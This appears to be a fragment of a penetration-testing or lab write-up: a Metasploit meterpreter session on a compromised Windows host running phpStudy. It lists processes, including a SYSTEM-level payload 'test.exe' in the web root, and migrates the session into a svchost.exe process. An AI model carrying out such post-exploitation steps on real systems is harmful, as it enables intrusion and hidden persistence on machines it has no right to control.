 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
324 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
328 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
380 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
392 372 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
428 372 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
484 380 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
500 380 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
508 380 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
600 1780 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
612 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
676 484 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
700 600 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
712 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
772 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
816 428 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
872 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
940 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
996 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1012 328 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
1160 484 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1196 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1304 484 httpd.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\Apache\bin\httpd.exe
1480 484 mysqld.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\mysql\bin\mysqld.exe
1528 484 openvpnserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\OpenVPN\bin\openvpnserv.exe
1564 484 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1624 484 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1752 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1780 1304 httpd.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\Apache\bin\httpd.exe
2704 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2876 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2996 612 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
3624 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3668 484 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
3712 484 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
3932 700 test.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\WWW\test.exe
meterpreter > migrate 324
[*] Migrating from 3932 to 324...
[*] Migration completed successfully.